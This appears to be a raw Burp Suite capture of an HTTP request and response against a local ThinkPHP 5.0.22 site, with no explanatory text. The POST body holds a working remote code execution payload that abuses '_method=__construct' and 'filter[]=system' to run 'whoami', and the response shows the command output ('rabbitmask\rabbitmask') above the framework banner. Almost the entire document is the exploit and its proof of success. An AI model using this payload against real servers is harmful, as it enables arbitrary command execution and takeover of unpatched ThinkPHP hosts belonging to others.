 Request
Raw Params Headers Hex
POST /tp5022/public/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: think_var=zh-cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length:
_method=__construct&filter[]=system&server[REQUEST_METHOD]=whoami
Response
Raw Headers Hex Render
rabbitmask\rabbitmask
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能
框架
[ V5.0 版本由 七牛云 独家赞助发布 ]